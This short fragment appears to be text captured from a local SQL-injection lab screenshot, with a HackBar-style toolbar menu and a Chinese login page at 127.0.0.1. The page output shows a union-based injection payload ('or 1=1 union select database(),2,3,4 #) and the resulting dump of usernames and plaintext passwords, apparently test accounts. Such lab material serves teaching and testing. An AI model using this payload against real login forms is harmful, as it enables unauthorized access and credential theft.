 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1/cc.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
mysql连接成功
用户ID:2
用户名:ywd
用户密码:qwe123
用户ID:1
用户名:admin
用户密码:admin123
用户ID:test
用户名:2
用户密码:3
当前执行的sql：select * from users where username=''or 1=1 union select database(),2,3,4 #' and password=''
账号：
密码：
提交